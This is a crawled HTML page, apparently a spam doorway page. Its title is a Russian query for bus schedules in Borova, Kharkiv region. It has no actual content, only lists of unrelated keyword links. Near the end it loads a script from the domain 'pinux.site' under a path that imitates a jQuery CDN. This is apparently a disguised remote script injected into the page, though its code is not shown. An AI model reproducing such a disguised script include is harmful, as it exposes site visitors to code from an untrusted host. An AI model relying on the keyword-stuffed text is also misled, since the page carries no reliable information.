

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-raspisanie-avtobusov-borovaya-harkovskoy-obl.html
body_size: 1862
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов боровая харьковской обл - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов боровая харьковской обл</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-avramenko-ukrainskiy-yazyk.html">Авраменко украинский язык</a></li>
                                <li><a href="bph1-skachat-na-android-knigu-alligent.html">Скачать на андроид книгу аллигент</a></li>
                                <li><a href="bph1-tekst-pesni-adore-you.html">Текст песни adore you</a></li>
                                <li><a href="bph1-chemu-uchit-kniga-karlik-nos.html">Чему учит книга карлик нос</a></li>
                                <li><a href="bph1-trudovoy-dogovor-smena-direktora.html">Трудовой договор смена директора</a></li>
                                <li><a href="bph1-ekm-dm2010-sg-u2-shema-podklyucheniya.html">Экм дм2010 сг у2 схема подключения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shema-televizora-deu-kr21s7.html">Схема телевизора дэу kr21s7</a></li>
                                            <li><a href="bph1-kniga-voyny-klonov-plennyh-ne-brat.html">Книга войны клонов пленных не брать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-pesnyu-byt-ryadom-s-toboy.html">Скачать песню быть рядом с тобой</a></li>
                                            <li><a href="bph1-kody-codename-panzers-phase-2.html">Коды codename panzers phase 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-posledniy-geroy-ukraina-skachat.html">Последний герой украина скачать</a></li>
                                            <li><a href="bph1-skachat-minus-po-sekretu-vsemu-svetu-shainskiy.html">Скачать минус по секрету всему свету шаинский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-tehnologii-sbalansirovannogo-upravleniya-gershun-a-gorskiy-m.html">Технологии сбалансированного управления гершун а горский м</a></li>
                                            <li><a href="bph1-wander-over-younder.html">Wander over younder</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
